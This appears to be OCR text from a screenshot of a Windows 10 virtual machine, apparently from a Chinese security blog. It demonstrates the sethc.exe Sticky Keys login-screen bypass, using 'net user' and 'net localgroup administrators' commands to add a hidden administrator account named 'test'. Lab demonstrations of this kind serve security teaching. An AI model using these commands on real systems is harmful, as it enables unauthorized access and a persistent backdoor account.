 win 10 (initial) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
time0sng
Password
sethc.exe
C:\Windows\system32>net user test test /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators /add test
The command completed successfully.
C:\Windows\system32>logoff
time0sng
admin
信安之路